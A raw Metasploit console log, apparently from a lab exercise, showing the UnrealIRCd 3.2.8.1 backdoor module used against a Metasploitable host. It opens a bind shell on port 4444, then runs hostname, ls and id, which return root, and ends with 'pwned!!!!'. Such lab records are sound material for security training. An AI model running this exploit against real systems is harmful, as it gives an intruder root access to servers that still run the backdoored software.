 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 10.0.0.11:6667 - Connected to 10.0.0.11:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.0.11:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.0.11:4444
[*] Command shell session 3 opened (0.0.0.0:0 -> 10.0.0.11:4444) at 2020-11-22 23:58:27 +0000
hostname
Metasploitable-Client
ls -l
total 392
-rw------- 1 root root   1365 May 20  2012 Donation
-rw------- 1 root root  17992 May 20  2012 LICENSE
drwx------ 2 root root   4096 May 20  2012 aliases
--w----r-T 1 root root   1175 May 20  2012 badwords.channel.conf
--w----r-T 1 root root   1183 May 20  2012 badwords.message.conf
--w----r-T 1 root root   1121 May 20  2012 badwords.quit.conf
-rwx------ 1 root root 242894 May 20  2012 curl-ca-bundle.crt
-rw------- 1 root root   1900 May 20  2012 dccallow.conf
drwx------ 2 root root   4096 May 20  2012 doc
--w----r-T 1 root root  49552 May 20  2012 help.conf
-rw------- 1 root root   4754 Nov 12 04:08 ircd.log
-rw------- 1 root root      6 Nov  9 22:33 ircd.pid
-rw------- 1 root root      5 Nov 12 04:43 ircd.tune
drwx------ 2 root root   4096 May 20  2012 modules
drwx------ 2 root root   4096 May 20  2012 networks
--w----r-T 1 root root   5656 May 20  2012 spamfilter.conf
drwx------ 2 root root   4096 Nov  9 22:33 tmp
-rwx------ 1 root root   4042 May 20  2012 unreal
--w----r-T 1 root root   3884 May 20  2012 unrealircd.conf
id
uid=0(root) gid=0(root)
echo "pwned!!!!"
pwned!!!!